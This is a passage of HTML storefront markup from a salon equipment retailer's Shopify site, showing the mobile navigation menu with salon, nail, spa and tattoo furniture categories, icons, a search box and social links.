                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/barber-poles">Barber Poles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="#">Accessories &amp; Parts</a>
                          <button class="dropdown-arrow" aria-label="Accessories &amp; Parts" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-13" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-13" id="c-accordion__panel--1603134-1-13" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-chair-covers">Chair Covers</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/replacement-pump-base">Chair Bases</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-shampoo-replacement-parts">Shampoo parts</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/hair-salon-appliance-holders">Appliance Holders</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Salon</a>
                <button class="dropdown-arrow" aria-label="Salon" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-2" id="c-accordion__panel--1603134-2" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-chairs">Salon Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/salon-stations">Salon &amp; Barber Stations</a>
                          <button class="dropdown-arrow" aria-label="Salon &amp; Barber Stations" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2-3" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-2-3" id="c-accordion__panel--1603134-2-3" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/single-sided-stations">Single Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/double-sided-stations">Double Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/station-stands">Station Stands</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-stations">All Stations</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/shampoo-equipment">Shampoo Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-color-bars">Color Bars &amp; Storage</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mats">Anti-Fatigue Mats</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hooded-hair-dryers">Dryer Chairs &amp; Dryers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-steamers-processors">Hair Steamers &amp; Processors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-service-trays">Service Trays</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="#">Accessories &amp; Parts</a>
                          <button class="dropdown-arrow" aria-label="Accessories &amp; Parts" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2-16" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-2-16" id="c-accordion__panel--1603134-2-16" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-chair-covers">Chair Covers</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-appliance-holders">Appliance Holders</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/replacement-pump-base">Chair Bases</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-shampoo-replacement-parts">Shampoo Parts</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Nail</a>
                <button class="dropdown-arrow" aria-label="Nail" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-3" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-3" id="c-accordion__panel--1603134-3" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/spa-pedicure-chairs">Pedicure Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/manicure-tables">Manicure Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys </a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pedicure-bowls">Pedicure Bowls</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Spa</a>
                <button class="dropdown-arrow" aria-label="Spa" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-4" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-4" id="c-accordion__panel--1603134-4" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/skin-care-equipment">Esthetician Equipment</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/spa-treatment-facial-tables">Spa Treatment &amp; Facial Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/massage-tables">Massage Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmer &amp; Sterilizers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Tattoo</a>
                <button class="dropdown-arrow" aria-label="Tattoo" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-5" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-5" id="c-accordion__panel--1603134-5" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tattoo-tables-chairs">Tattoo Tables &amp; Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/artist-stools">Artist Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/instrument-trays">Instrument Trays</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Mobile Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/workstations">Workstations</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tattoo-arm-leg-rests">Tattoo Arm &amp; Leg Rests</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-salon-equipment-arrivals">New</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/salon-equipment-packages">SALE</a>
            </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a href="/account/login">
                  <svg class="icon--icon-theme-user mobile-menu__item--icon vib-center" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="#414042" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="#414042" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
    <style>.mobile-menu__item .icon--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
</svg>





                  <span class="mobile-menu__item--text vib-center">&nbsp;&nbsp;Log In / Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
        <div class="mobile-menu__block mobile-menu__search" ><predictive-search
            data-routes="/search/suggest"
            data-show-only-products="false"
            data-results-per-resource="6"
            data-input-selector='input[name="q"]'
            data-results-selector="#predictive-search"
            ><form action="/search" method="get">
              <input
                type="text"
                name="q"
                id="searchbox-mobile-navigation"
                class="searchbox__input"
                placeholder="Search"
                value=""role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results-list"
                  aria-controls="predictive-search-results-list"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"/>
              <input name="options[prefix]" type="hidden" value="last">

              
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
      
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        


  
    <svg class="icon--facebook share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__social .icon--facebook:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="icon--pinterest share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__social .icon--pinterest:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        


  
    <svg class="icon--instagram share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__social .icon--instagram:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        


  
    <svg class="icon--youtube share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__social .icon--youtube:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  

</ul>

        </div>
      
  
  <style data-shopify>
  .mobile-menu {
    --background-color: #ffffff;
    --link-color: #000000;
    --border-color: #000000;
  }
  </style>
  <style>
    .mobile-menu {
      background: #ffffff;
      height: 100vh;
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #ffffff;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #000000;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #000000;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__search input,
    .mobile-menu__featured-text a,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }

    /* inherit link color */
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
      border-color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav:not(.c-accordion--mobile-nav__inner) > li:first-child,
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel) {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a {
      color: #000000;
    }
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">

    <div id="shopify-section-announcement-bar" class="shopify-section"><section class="announcement__bar-section topbar gridlock-fluid js-top-bar"
  data-section-id="announcement-bar"
  data-section-type="announcement-bar-section">

  <div class="row">
    <div class="announcement__bar_sec">
    
      <div class="head_call_left desktop-3">
        <a href="tel:800-578-8772">
          <span class="icon-call">
            <svg xmlns="http://www.w3.org/2000/svg" width="29.955" height="30" viewBox="0 0 29.955 30">
              <path id="Path_1156" data-name="Path 1156" d="M17.437,8.018a.857.857,0,0,1,.988-.695,9.856,9.856,0,0,1,8.03,8.03.856.856,0,0,1-.7.988,1.113,1.113,0,0,1-.146.012.847.847,0,0,1-.841-.71,8.142,8.142,0,0,0-6.634-6.634A.85.85,0,0,1,17.437,8.018ZM29.1,23.942a3.045,3.045,0,0,1,.975,2.172,3.159,3.159,0,0,1-.957,2.191c-.271.284-.552.558-.823.816a14.653,14.653,0,0,0-1.109,1.147c-.006.012-.019.019-.025.031a4.774,4.774,0,0,1-3.652,1.571c-.128,0-.265-.006-.4-.012a15.5,15.5,0,0,1-5.572-1.645,29.779,29.779,0,0,1-9.922-7.769,27.34,27.34,0,0,1-4.843-8.083,11.1,11.1,0,0,1-.81-4.7A4.641,4.641,0,0,1,3.336,6.715L5.49,4.543,5.5,4.531A3.1,3.1,0,0,1,7.655,3.6a3,3,0,0,1,2.122.932c.411.38.81.785,1.19,1.178.19.2.393.405.589.6L13.286,8.04a2.9,2.9,0,0,1,0,4.381c-.178.178-.355.361-.533.539-.467.474-.95.969-1.468,1.443A12.872,12.872,0,0,0,13,17.1a21.765,21.765,0,0,0,5.21,4.749c.184.115.4.221.626.337.159.081.324.165.486.252l2-1.994a3.053,3.053,0,0,1,2.166-.975,2.954,2.954,0,0,1,2.141.982h0Zm-1.215,1.2-3.49-3.49-.012-.012a1.293,1.293,0,0,0-.913-.461,1.433,1.433,0,0,0-.957.474l-2.166,2.166a1.293,1.293,0,0,1-1.589.277c-.025-.012-.05-.031-.075-.044-.184-.115-.4-.221-.626-.337a8.78,8.78,0,0,1-.779-.424,23.225,23.225,0,0,1-5.622-5.117l-.006-.006A13.793,13.793,0,0,1,9.6,14.827l-.019-.056a1.287,1.287,0,0,1,.33-1.437c.006-.012.019-.019.031-.031.552-.492,1.056-1,1.589-1.546.184-.178.361-.361.545-.545a1.21,1.21,0,0,0,0-1.963L10.351,7.519c-.2-.209-.405-.411-.6-.614-.386-.4-.754-.773-1.141-1.134L8.59,5.752a1.357,1.357,0,0,0-.926-.443,1.446,1.446,0,0,0-.963.449l-2.16,2.16A2.9,2.9,0,0,0,3.67,9.8a9.064,9.064,0,0,0,.71,3.964,25.7,25.7,0,0,0,4.559,7.591,28.052,28.052,0,0,0,9.346,7.323,13.705,13.705,0,0,0,4.939,1.48c.093.006.2.